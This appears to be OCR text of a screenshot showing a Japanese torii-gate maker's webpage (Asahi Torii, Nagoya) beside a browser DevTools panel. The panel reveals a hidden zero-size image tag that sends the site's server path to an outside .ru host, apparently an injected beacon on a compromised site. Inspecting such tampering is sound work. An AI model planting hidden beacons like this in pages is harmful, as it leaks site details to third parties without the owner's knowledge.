 アサヒ鳥居
パソコン出張サポートのATシ
at-system.com/asahitori/
種類と規格
明神鳥居
稲荷鳥居
神明鳥居
外陣燈篭
玉垣
鳥居
人々のよりどころとして
存在する鳥居。
今を、そして未来へと
永遠なる調べを奏でる。
お問い合わせは下記の電話、ＦＡＸ
にてお願い致します。
アサヒフジ　鳥居発売元
アサヒ鳥居株式会社
〒464－0065　名古屋市千種区掘割町２丁目８
TEL（052）757-3115　FAX（052）757-3116
Elements Console Sources Network » 2
⋯<html> == $0
▶<head>…</head>
▼<body>
<img width="0" height="0" style="display:none;" id=
"frmchkldver" src="http://tramsmoney.ru/img/image.php?
ftd=334173&path=%7cvirtual_html%7casahitori%7c&sys=UN&wrk=8">
▶<p>…</p>
<p></p>
<center></center>
<p></p>
<p></p>
<p></p>
<center></center>
<p></p>
<p></p>
▶<center>…</center>
</body>
</html>
html body img#frmchkldver
Styles Event Listeners DOM Breakpoints Properties
Filter :hov .cls +
element.style {
}
html { user agent stylesheet
display: block;
}
margin –
border –
padding –
– – – 554 × 704 – – –
–
–
–
Filter Show all
▶display block
height 704px
width 554px
A 般